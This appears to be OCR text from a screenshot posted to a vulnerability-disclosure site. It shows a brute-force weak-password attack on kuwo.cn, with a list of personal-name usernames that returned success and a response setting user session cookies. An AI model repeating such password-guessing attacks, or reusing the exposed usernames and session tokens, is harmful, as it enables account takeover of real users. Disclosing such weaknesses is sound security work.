 Intruder attack - F:\工具3\弱口令集合\1.csv
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
75 zhangguiying 200 1811
370 wanghongmei 200 1809
437 wangguizhi 200 1809
368 wangshuying 200 1808
1608 lidongmei 200 1808
1968 wangshuying 200 1808
2268 wangjinfeng 200 1808
278 lidongmei 200 1807
443 wangjinfeng 200 1807
2244 wangguizhi 200 1807
1719 ztingting 200 1806
128 zhanghong 200 1805
1008 zhanghong 200 1805
2033 wanglh 200 1805
1485 wangly 200 1804
1577 wangsz 200 1804
1717 zhangtt 200 1804
1741 wanggz 200 1804
487 wanglu 200 1803
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 25 Sep 2015 08:08:15 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1206
Connection: close
P3P: CP=CAO PSA OUR
Set-Cookie: userid=208609; Domain=kuwo.cn; Path=/
Set-Cookie: username=cgy; Domain=kuwo.cn; Path=/
Set-Cookie: uph=324382032; Domain=kuwo.cn; Path=/
Set-Cookie: sid=666359693_0; Domain=kuwo.cn; Path=/
Set-Cookie: websid=2029216989; Domain=kuwo.cn; Path=/
Set-Cookie: JSESSIONID=8CA14043D7D8B6844A130D892F4DF8AE.jvm1; Path=/US
Vary: Accept-Encoding
X-Cache: MISS from 57localhost.localdomain
45%
0.04K/s
0.4K/s
? < + > Type a search term 0 matches
www.wooyun.org
Save cancelled